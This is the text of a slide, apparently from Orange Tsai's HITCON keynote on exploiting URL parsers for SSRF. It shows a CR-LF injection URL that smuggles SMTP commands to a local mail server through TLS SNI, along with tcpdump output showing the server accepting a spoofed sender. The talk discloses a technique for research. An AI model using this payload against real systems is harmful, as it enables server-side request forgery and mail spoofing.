 Quick Fun Example
• CR-LF Injection on HTTPS protocol
• Exploit the Unexploitable - Smuggling SMTP over TLS SNI
https://127.0.0.1 %0D%0AHELO orange.tw%0D%0AMAIL FROM…:25/
$ tcpdump -i lo -qw - tcp port 25
>> ...5./.0.,.=.j.8.2.........0...+127.0.0.1
<< 500 5.5.1 Command unrecognized: ...5./.0.,.=.j.8.2..0.+127.0.0.1
>> HELO orange.tw
<< 250 ubuntu Hello localhost [127.0.0.1], please meet you
>> MAIL FROM: <admin@orange.tw>
<< 250 2.1.0 <admin@orange.tw>... Sender ok
MISSION CODE
HITCON XIII
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)